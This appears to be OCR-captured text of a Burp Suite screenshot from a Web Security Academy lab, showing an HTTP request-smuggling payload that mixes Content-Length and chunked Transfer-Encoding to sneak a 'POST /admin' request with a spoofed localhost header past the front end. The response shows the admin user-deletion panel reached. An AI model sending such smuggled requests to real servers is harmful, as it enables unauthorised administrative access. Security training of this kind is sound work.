 Send
Cancel
Target: https://0af200c004ab2948815809bc001100d4.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0af200c004ab2948815809bc001100d4.web-security-a
cademy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.6
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0af200c004ab2948815809bc001100d4.web-se
curity-academy.net/post?postId=2
17 Accept-Encoding: gzip, deflate
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 154
20 Transfer-Encoding: chunked
21
22 0
23
24 POST /admin HTTP/1.1
25 X-AOSTLB-Ip: 127.0.0.1
26 Content-Type: application/x-www-form-urlencoded
27 Content-Length: 200
28 connection: closed
29
30 search=test
31
32
33
34
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
Admin panel
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/admin/delete?username=wiener">
Delete
</a>
60 </div>
61 <div>
62 <span>
carlos -
</span>
63 <a href="/admin/delete?username=carlos">
Delete
</a>
64 </div>
65 </section>
66 <br>
67 <hr>
68 </div>
69 </section>
70 <div class="footer-wrapper">
71 </div>
72 </div>
73 </body>
74 </html>
75
Search...
0 matches
Inspector
Selection
154 (0x9a)
Selected text
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
X-AOSTLB-Ip: 127.0.0.1 \r \n
Content-Type: application/x-www-form
-urlencoded \r \n
Content-Length: 200 \r \n
connection: closed \r
See more
Decoded from:
URL encoding
0 \r \n
\r \n
POST /admin HTTP/1.1 \r \n
X-AOSTLB-Ip: 127.0.0.1 \r \n
Content-Type: application/x-www-form
-urlencoded \r \n
Content-Length: 200 \r \n
connection: closed \r
See more
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 19
Response headers 6
Done
3,413 bytes | 907 millis